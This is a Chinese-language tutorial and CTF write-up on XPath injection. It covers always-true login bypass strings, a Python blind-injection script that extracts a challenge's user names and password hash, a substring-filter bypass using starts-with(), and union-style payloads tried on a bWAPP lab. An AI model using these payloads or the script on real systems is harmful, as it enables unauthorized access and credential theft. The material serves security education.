0x00 XPath基础知识
这个部分只是单纯铺垫XPath基础知识,不涉及注入,了解XPath可以跳过
这里直接引用 w3school的XPath教程 中间的案例,因为里面给了好多示例,基本一看就懂的那种。
XPath是什么?
XPath是用来从XML文档中进行查找信息的语言。
XPath节点(Node)
XPath中有7种类型的节点:元素、属性、文本、命名空间、处理指令、注释以及文档(根)节点
这个没有太大了解的必要,知道节点这个名词就够了,不需要分得特别细致。
选取节点
后面都以这个xml文档为例
<?xml version="1.0" encoding="ISO-8859-1"?>
<bookstore>
<book>
<title lang="eng">Harry Potter</title>
<price>29.99</price>
</book>
<book>
<title lang="eng">Learning XML</title>
<price>39.95</price>
</book>
</bookstore>
选取节点的表达式:

示例:

为选取节点添加限制条件——谓语
谓语的语法是写在方括号里,是用来为选取节点添加特定条件的。
示例:

选取未知节点
在不知道节点名称时,可以使用通配符来范范的匹配节点

示例:

多路径的选取
可以使用 | 来选取多个路径,有点相当于sql中的 union
示例:

XPath运算符

0x01 从MySQL盲注开始
在一文搞定MySQL盲注一文中,我介绍了做盲注的两个基本问题:
- 字符串的截取
- 比较
然后是做盲注的流程,首先我们需要构造SQL语句,找到一个condition,这个condition是一个布尔表达式,他能够影响着这个语句的结果,例如:
?id = 1' and 1=1 %23
?id = 1' and 1=2 %23
在上面这个例子中, 1=1 和 1=2 就是一个布尔表达式,并且他们的真假直接影响着SQL语句的查询结果、进而直接影响着页面的回显或者延时与否等(具体取决于什么类型的盲注)。这个时候我们只需要把这个布尔表达式换成由字符串截取和比较所组成的新的布尔表达式,即可开始注入,例如:
?id = 1' and ascii(substr((select database()),1,1)) = 97 %23
?id = 1' and ascii(substr((select database()),1,1)) = 98 %23
以此类推...
这样就ok了!
0x02 MySQL转向XPath
在MySQL中我们一般遇到的SQL注入都是对 select 查询语句的 where 子句做注入,也就是说注入进去的是 where 的一部分,而 where 刚好是对 select 的查询增加限制条件的,所以我们才能给到布尔表达式然后通过这个布尔表达式影响 where 子句进而影响整个 select 的查询结果。
由此可见,想要做盲注,我们需要控制的是查询语句的“限制”部分。
而XPath中,对查询做限制的正是谓语,那么注入位点就也是需要在谓语处进行注入。当然这个不用自己考虑和构造,因为CTF题中如果是出XPath盲注这个知识点,用户的输入基本就是在谓语中的。
XPath盲注一般涉及这样的题型:
or 1=1
插播一个好消息是,因为XPath的语法支持的东西有限(比SQL的特性、函数、灵活性都少得多),意味着它操作起来会很简单,流程都很固定,并且也不会存在着太多的变形。
0x03 XPath中的万能密码
SQL的万能密码的原理是,用 or '1'='1' 之类的构造一个永真式让 select 查询出东西来。 XPath中也是这样的原理,首先准备xml文档:
<account>
<user>
<username>guest1</username>
<password>123456</password>
<role>guest</role>
</user>
<user>
<username>guest2</username>
<password>123456</password>
<role>guest</role>
</user>
<user>
<username>Y1ng</username>
<password>[email protected]</ password >
< role > admin
</ role >
</ user >
</ account >
然后写一个xml的查询:
#!/usr/bin/env python3
#-*- coding:utf-8 -*-
#__author__: 颖奇L'Amore www.gem-love.com
from lxml import etree
doc = '''
<account>
<user>
<username>guest1</username>
<password>123456</password>
<role>guest</role>
</user>
<user>
<username>guest2</username>
<password>123456</password>
<role>guest</role>
</user>
<user>
<username>Y1ng</username>
<password>[email protected]</password>
<role>admin</role>
</user>
</account>
'''
xml = etree.XML(doc)
# 模拟用户输入username 和 password

username = "' or '1'='1"
password = "123"
print(xml.xpath(f"/account/user[username='{username}' and password='{password}']"))
在这个例子中 我们模拟username为 ' or '1'='1 ,密码随便输的,则xpath为:
/account/user[username='' or '1'='1' and password='123']
明明注入了 or '1' = '1' 却依然没有查询成功,此时我们尝试将username和password互换,查询成功了:

这个原因是,谓语中的表达式相当于是三个布尔式由 or 和 and 进行连接,而 and 和 or 是有优先级关系的。
在第一种写法中,谓语 username='' or '1'='1' and password='123' 是 false or true and false ,由于优先级 not > and > or ,后面的 and 先运行返回假,然后假或者假返回假。SQL中也是这样的:

第二种写法中,谓语 username='123' and password='' or '1'='1' 是 false and false or true ,从前往后运算,最后返回阵营,查询成功。
所以在XPath的注入中(SQL也如此),如果万能密码写在后面password处就 ' or '1' = '1 就行了。写在前面的username则需要 ' or '1'='1' or '1'='1 (即两个or真)才可以

那么为什么SQL中很少有人意识到这一点呢?一方面这个知识点太过简单接触的少,另一方面SQL中是可以用 # 或者 -- 做单行注释的,很多人在username中直接写个 ' or 1=1 # 把后面的 and 就注释掉了自然就不存在这种问题了,而XPath没有注释符,所有的内容都得连在一起,才导致了这个问题被凸显了出来。
0x04 XPath盲注
XPath盲注思路
从SQL盲注过渡到XPath盲注还是比较简单的,就是找condition然后换成截取和比较的表达式即可。对于SQL注入时查库名、表名、列名、数据,而XPath则是看有哪些节点,节点下有哪些子节点,子节点下又有哪些子节点,把文档结构先找清楚,然后注出里面的数据。
在注入的时候,一般用 count() 可以判断子节点个数,然后 name() 取到节点名称,再 substring() 截取 = 比较则可以按位注出来。
从题目中学习
以[NPUCTF2020]ezlogin题目为例,exp脚本:
#!/usr/bin/env python3
#-*- coding:utf-8 -*-
#__author__: 颖奇L'Amore www.gem-love.com
import string
import requests
import re
import time
def post(username, password='x'): # sourcery skip: use-fstring-for-concatenation
s = requests.session()
url = 'http://b16cdf63-8f8d-42cb-af60-00c6fb44843c.node4.buuoj.cn:81/'
burp0_headers = {"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:99.0) Gecko/20100101 Firefox/99.0", "Accept": "*/*", "Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2", "Accept-Encoding": "gzip, deflate", "Content-Type": "application/xml", "X-Requested-With": "XMLHttpRequest", "Origin": "http://b16cdf63-8f8d-42cb-af60-00c6fb44843c.node4.buuoj.cn:81", "Connection": "close", "Referer": "http://b16cdf63-8f8d-42cb-af60-00c6fb44843c.node4.buuoj.cn:81/"}
# 获取token
r = s.get(url)
token = re.findall('id="token" value="(.*?)"', r.text)[0]
# 登录
data = f"<username>{username}</username><password>{password}</password><token>{token}</token>"
return s.post(url=url+'/login.php', data=data, headers=burp0_headers).text
def name_injection(payload):
result = ''
for _ in range(1, 100):
for j in string.ascii_letters + string.digits:
print(f"[*] TRYING: {payload % ( str(_), j)}")
if "非法" in post(payload % ( str(_), j),'xxx'):
result += j
print("[+] 注入成功", result)
break
time.sleep(0.5)
if j == string.digits[-1]:
print("[*] 注入完成")
return result
return result
def count_injection(payload):
result = 0
for _ in range(100):
print(f"[*] TRYING: {payload % _}")
if "非法" in post(payload % _ ,'xxx'):
result = _
print("[+] 注入成功 count", result)
break
time.sleep(0.5)
return result
# sourcery skip: for-index-underscore
if __name__ == '__main__':
'''文档节点'''
count = count_injection(payload = "'or count(/*)=%d or ''='") # 文档节点数量为1
for i in range(1, count+1):
name_injection(payload = f"'or substring(name(/*[{i}]), %s, 1)='%s' or ''='") # 文档节点为root
上面的函数基本都是题目注入交互的内容,主要看 if __name__ == '__main__' 下面的payload即可。上面的脚本中,注出了根节点叫 root 。
接着就是一层一层的找子节点,子节点有几个、叫什么,然后继续找子节点的子节点:
'''root的子节点'''
count = count_injection(payload = "'or count(/root/*)=%d or ''='") # root子节点数量为1
for i in range(1, count+1):
name_injection(payload = f"'or substring(name(/root/*[{i}]), %c, 1)='%c' or ''='") # root下子节点为accounts
'''/root/accounts下子节点'''
count = count_injection(payload = "'or count(/root/accounts/*)=%d or ''='") # accounts子节点数量为2
for i in range(1, count+1):
name_injection(payload = f"'or substring(name(/root/accounts/*[{i}]), %c, 1)='%c' or ''='") # accounts下2个子节点均为 user
'''/root/accounts/user[1]'''
count = count_injection(payload = "'or count(/root/accounts/user[1]/*)=%d or ''='") # /root/accounts/user[1]子节点数量为3
for i in range(1, count+1):
name_injection(payload = f"'or substring(name(/root/accounts/user[1]/*[{i}]), %c, 1)='%c' or ''='") # 子节点有id username password
'''/root/accounts/user[2]'''
count = count_injection(payload = "'or count(/root/accounts/user[1]/*)=%d or ''='") # /root/accounts/user[2]子节点数量为3
for i in range(1, count+1):
name_injection(payload = f"'or substring(name(/root/accounts/user[1]/*[{i}]), %c, 1)='%c' or ''='") # 子节点有id username password
'''/root/accounts/user[1]/username'''
count = count_injection(payload = "'or count(/root/accounts/user[1]/username/*)=%d or ''='") # /root/accounts/user[2]/username没有子节点了 则说明id username password为最内层元素
for i in range(1, count+1):
name_injection(payload =f"'or substring(name(/root/accounts/user[1]/username/*[{i}]), %c, 1)='%c' or ''='")
注到最后username和password发现子节点count为0了,就说明已经注到了文档的最内层,接着就可以注数据了,可以使用 text() 函数取出数据
'''注数据 /root/accounts/user[1]/username /root/accounts/user[2]/username /root/accounts/user[2]/password'''
name_injection(payload="'or substring(/root/accounts/user[1]/username/text(), %c, 1)='%c' or ''='") # guest
name_injection(payload="'or substring(/root/accounts/user[2]/username/text(), %c, 1)='%c' or ''='") # adm1n
name_injection(payload="'or substring(/root/accounts/user[2]/password/text(), %c, 1)='%c' or ''='") # cf7414b5bdb2e65ee43083f4ddbc4d9f
总结
- 用 count() 查看节点个数,注子节点名字,如此循环,则可以吧整个xml文档结构全部理清楚
- 使用 name() 取节点名称,使用 substring() 可以做截取,使用 text() 取数据
绕过
通用的盲注都会用到 substring() 这样的高危函数,如果这个函数被ban了呢?
可以使用 starts-with() 进行绕过:

利用这个函数,就可以按位从前往后进行注入了,例如在password注入数据:
这样的表达式都是可以返回True的:
' or starts-with(name(/*[1]),'a') and '1'='1
' or starts-with(name(/*[1]),'ac') and '1'='1
' or starts-with(name(/*[1]),'acc') and '1'='1
' or starts-with(name(/*[1]),'acco') and '1'='1
' or starts-with(name(/*[1]),'accou') and '1'='1
这里后面加上了一个 and '1'='1 是因为 starts-with() 返回的是true和false,而XPath中的true不等于字符串 '1' ,所以为了最后面的单引号还能跟上一个字符串,我们后面跟了一个 and '1'='1 。
同理也可以使用 ends-with() 函数,就是从后往前的按位注入数据。
0x05 XPath有回显的注入
一般的XPath有回显注入就相当于是mysql中的 union 注入,对于mysql的 union 联合查询注入一般是这样的场景和做法:
- 输入的参数作为 where 子句的部分,作为查询的条件,输出查询结果
- 使用 union 拼接进去一个新的 select 查询,通过查看新的查询的结果来获得想要的内容。
XPath和它差不多,也是要注入进去一个查询,这时就可以使用 | 来进行多路径选择。但是我们输入的参数是一个查询条件(在谓语中),所以要先从谓语中逃逸出来,谓语就是中括号。
假设用户输入的参数是id,那么一般的查询大概是这两种情况( {id} 表示用户输入的id参数):
/account/user[id='{id}']/username
/account/user[contains(id, '{id}')]/username
上述两种情况中,等号就是直接匹配,而 contains() 判断时候包含的意思,有点类似于SQL的 LIKE 是个范范的匹配。
那么在注入中,我们只需要先闭合谓语,然后 | 注入进去新的节点路径,然后再把后面的中括号闭合了就行了,大概payload长这样:
'] | //* | //*[''='
')] | //* | //*[('
上面给到的场景和bwapp中的环境差不多,所以我们直接以bwapp为例来实操一下,起个bwapp的docker:
docker run -it --rm -d -p 2333:80 raesene/bwapp
要访问 /install.php?install=yes 安装一下。然后进入 XML/XPath Injection (search) 中
测试发现,就是通过 genre 参数做的筛选

直接把上面给到的两个通用payload打过去,第二个生效,并且返回了所有信息(因为 //* 表示文档任意位置的任意元素节点),注入完成!

实际操作中可能不会这么顺利直接注入出所有东西,但格式基本上是八九不离十的,所以只需要一点点把信息注出来即可。










